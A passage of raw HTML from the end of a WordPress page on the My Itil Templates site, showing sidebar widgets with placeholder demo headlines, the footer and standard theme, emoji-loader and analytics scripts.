			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
			</div>
		</div>
	</form>
	</div><div id="apsc_widget-2" class="widget widget_apsc_widget"><div class="rt-widget-title-holder"><h3 class="widgettitle">STAY CONNECTED<span class="titledot"></span><span class="titleline"></span></h3></div><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-instagram-icon clearfix" href="https://instagram.com/" target="_blank"   >
     <div class="apsc-inner-block">
          <span class="social-icon"><i class="apsc-instagram fab fa-instagram"></i><span class="media-name">Instagram</span></span>
          <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
     </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-youtube-icon clearfix" href="" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-youtube fab fa-youtube"></i><span class="media-name">Youtube</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Subscriber</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-soundcloud-icon clearfix" href="https://soundcloud.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-soundcloud fab fa-soundcloud"></i><span class="media-name">Soundcloud</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    
<a class="apsc-dribble-icon clearfix" href="https://dribbble.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-dribbble fab fa-dribbble"></i><span class="media-name">dribble</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div>		<div id="rt-post-box-5" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">POPULAR NEWS<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/" title="Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/software-development/">Software development</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/">Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/" title="Concept Images New 56Inch Macpro with Edge-to-Edge  Design"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/software-development/">Software development</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/">Concept Images New 56Inch Macpro with Edge-to-Edge  Design</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/" title="Here What’s In Battle field Animal Need Edition Neardummy text"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/">Here What’s In Battle field Animal Need Edition Neardummy text</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="rt-categories-2" class="widget rt-category"><div class="rt-widget-title-holder"><h3 class="widgettitle">HOT CATEGORIES<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="rt-category rt-category-style2">
					</div>

		</div>	</aside>
</div>		</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer class="no-sticky">
	<div id="footer-3" class="footer-area">
		
	<div class="footer-top-area " style="background:#0f1012">		
		<div class="container">
						<div class="footer-logo-area">
								<div class="footer-logo"><a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
				</div>
								<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="https://myitiltemplates.com/about-us/">About Us</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://myitiltemplates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9331"><a rel="privacy-policy" href="https://myitiltemplates.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>							</div>
									<div class="copyright">© 2022 My Itil Templates. All Rights Reserved by <a target="_blank" rel="nofollow" href="https://myitiltemplates.com/">My Itil Templates</a></div>
					</div>
	</div>
	</div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neeon%20v2.0/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.ticker.js?ver=2.0" id="news-ticker-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/theia-sticky-sidebar.min.js?ver=2.0" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.magnific-popup.min.js?ver=2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/wow.min.js?ver=2.0" id="rt-wow-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/rt-parallax.js?ver=2.0" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/isotope.pkgd.min.js?ver=2.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/swiper.min.js?ver=2.0" id="swiper-min-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="neeon-main-js-extra">
/* <![CDATA[ */
var neeonObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://myitiltemplates.com/\" alt=\"My Itil Template\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","tickerTitleText":"TRENDING","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","ajaxURL":"https://myitiltemplates.com/wp-admin/admin-ajax.php","post_scroll_limit":"1","nonce":"7f32af4968"};
//# sourceURL=neeon-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/main.js?ver=2.0" id="neeon-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myitiltemplates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myitiltemplates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ad428c4b21d41b2b753a8336ff216ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>